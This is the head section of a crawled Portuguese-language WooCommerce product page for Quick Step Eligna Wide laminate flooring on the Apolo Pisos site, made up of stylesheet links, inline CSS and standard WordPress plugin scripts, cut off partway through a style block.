

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/
body_size: 37207
content:
<!DOCTYPE html>
<html lang=pt-BR>
<head>
	<meta charset=UTF-8>
	<link rel=profile href="http://gmpg.org/xfn/11">
	<link rel=pingback href="https://apolopisos.com/xmlrpc.php">

			<script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://apolopisos.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Quick Step &#8211; Pisos Laminados &#8211; Eligna Wide &#8211; Apolo Pisos</title>
<meta name=robots content=max-image-preview:large />
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=dns-prefetch href='//s.w.org'/>
<link rel=alternate type="application/rss+xml" title="Feed para Apolo Pisos &raquo;" href="https://apolopisos.com/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Apolo Pisos &raquo;" href="https://apolopisos.com/comments/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Apolo Pisos &raquo; Quick Step &#8211; Pisos Laminados &#8211; Eligna Wide" href="https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/feed/"/>
<link rel=stylesheet id=wp-block-library-css href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media=all />
<link rel=stylesheet id=wc-blocks-vendors-style-css href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media=all />
<link rel=stylesheet id=wc-blocks-style-css href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=woocommerce-inline-inline-css type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel=stylesheet id=wa_order_style-css href='/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.0.11' type='text/css' media=all />
<link rel=stylesheet id=bootstrap-css href='/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=woodmart-style-css href='/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=child-style-css href='/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=elementor-icons-css href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media=all />
<link rel=stylesheet id=elementor-frontend-css href='/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.0' type='text/css' media=all />
<link rel=stylesheet id=elementor-post-16-css href='/wp-content/uploads/elementor/css/post-16.css?ver=1694463848' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-recent-post-comments-css href='/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-wd-recent-posts-css href='/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-nav-css href='/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-wd-layered-nav-css href='/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-layered-nav-stock-status-css href='/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-product-list-css href='/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-slider-price-filter-css href='/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-footer-widget-collapse-css href='/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wp-gutenberg-css href='/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wpcf7-css href='/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-revolution-slider-css href='/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-base-deprecated-css href='/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-elementor-base-css href='/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woocommerce-base-css href='/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-star-rating-css href='/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-el-track-order-css href='/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-gutenberg-css href='/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-quantity-css href='/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-base-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-stock-status-css href='/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-shop-attributes-css href='/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-base-css href='/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-tools-css href='/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-elements-base-css href='/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-social-icons-css href='/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-my-account-dropdown-css href='/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-login-form-css href='/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-my-account-css href='/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-search-css href='/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-cart-side-css href='/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-cart-css href='/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-widget-shopping-cart-css href='/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-page-title-css href='/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-predefined-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-and-quick-view-predefined-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-tabs-predefined-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-gallery-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-gallery-opt-thumb-left-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-owl-carousel-css href='/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-photoswipe-css href='/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-navigation-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-variation-form-css href='/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-product-swatches-css href='/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-variation-form-single-css href='/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-add-to-cart-popup-css href='/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mfp-popup-css href='/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-size-guide-css href='/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-info-box-css href='/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-tabs-css href='/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-tabs-opt-layout-tabs-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-accordion-css href='/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-single-prod-el-reviews-css href='/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-comments-css href='/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-product-loop-css href='/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-product-loop-base-css href='/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-woo-mod-add-btn-replace-css href='/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-more-description-css href='/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-footer-base-css href='/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-mod-nav-menu-label-css href='/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-text-block-css href='/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-scroll-top-css href='/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wd-search-results-css href='/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-wd-search-form-css href='/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-header-search-fullscreen-css href='/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=wd-bottom-toolbar-css href='/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=xts-style-header_651504-css href='/wp-content/uploads/2023/09/xts-header_651504-1694463981.css?ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=xts-google-fonts-css href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media=all />
<link rel=stylesheet id=google-fonts-1-css href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media=all />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id=jquery-core-js></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id=jquery-migrate-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id=wd-device-library-js></script>
<link rel="https://api.w.org/" href="https://apolopisos.com/wp-json/"/><link rel=alternate type="application/json" href="https://apolopisos.com/wp-json/wp/v2/product/9218"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://apolopisos.com/xmlrpc.php?rsd"/>
<link rel=wlwmanifest type="application/wlwmanifest+xml" href="https://apolopisos.com/wp-includes/wlwmanifest.xml"/> 
<meta name=generator content="WordPress 6.0.11"/>
<meta name=generator content="WooCommerce 6.8.0"/>
<link rel=canonical href="https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/"/>
<link rel=shortlink href='https://apolopisos.com/?p=9218'/>
<link rel=alternate type="application/json+oembed" href="https://apolopisos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapolopisos.com%2Fproduto%2Fquick-step-pisos-laminados-eligna-wide%2F"/>
<link rel=alternate type="text/xml+oembed" href="https://apolopisos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapolopisos.com%2Fproduto%2Fquick-step-pisos-laminados-eligna-wide%2F&#038;format=xml"/>
		<style>#sendbtn,#sendbtn2,.wa-order-button,.gdpr_wa_button_input{background-color:rgba(37,211,102,1)!important;color:rgba(255,255,255,1)!important}#sendbtn:hover,#sendbtn2:hover,.wa-order-button:hover,.gdpr_wa_button_input:hover{background-color:rgba(37,211,102,1)!important;color:rgba(255,255,255,1)!important}</style>
	    					<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name=generator content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel=icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg" sizes=32x32 />
<link rel=icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg" sizes=192x192 />
<link rel=apple-touch-icon href="/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg"/>
<meta name=msapplication-TileImage content="https://apolopisos.com/wp-content/uploads/2022/06/logo_apolo_ICO_512x512px.svg"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
<style></style>			<style data-type=wd-style-theme_settings_default>
				.wd-popup.wd-promo-popup{
	background-color:rgb(255,255,255);
	background-image: url(https://apolopisos.com/wp-content/uploads/2021/09/retail-popup-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://apolopisos.com/wp-content/uploads/2021/09/retail-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(219,216,193);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(70,49,22);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(70,49,22);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(70,49,22);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
